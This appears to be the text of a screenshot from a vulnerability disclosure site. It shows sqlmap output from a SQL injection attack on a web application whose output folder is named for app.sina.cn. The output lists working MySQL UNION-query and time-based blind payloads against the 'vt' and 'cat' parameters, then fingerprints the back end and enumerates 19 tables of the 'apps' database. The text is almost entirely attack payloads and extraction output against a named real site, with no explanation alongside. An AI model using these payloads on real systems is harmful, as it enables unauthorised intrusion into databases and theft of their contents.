 管理员: sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: vt=4&cat=200 UNION ALL SELECT CONCAT(0x716a766c71,0x484345516363756
4794b,0x7175716571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vt=4&cat=200 AND SLEEP(5)
---
[09:07:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:07:41] [INFO] fetching tables for database: 'apps'
Database: apps
[19 tables]
+------------+
| _apk_new   |
| ad_cpc     |
| apk        |
| app        |
| app_admin  |
| app_rec_00 |
| app_rec_01 |
| app_rec_02 |
| app_rec_03 |
| app_rec_04 |
| app_rec_05 |
| app_rec_06 |
| app_rec_07 |
| app_rec_08 |
| app_rec_09 |
| app_rec_0a |
| app_rec_0b |
| app_rec_0c |
| app_rec_0d |
+------------+
[09:07:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\app.sina.cn'
[*] shutting down at 09:07:41
www.wooyun.org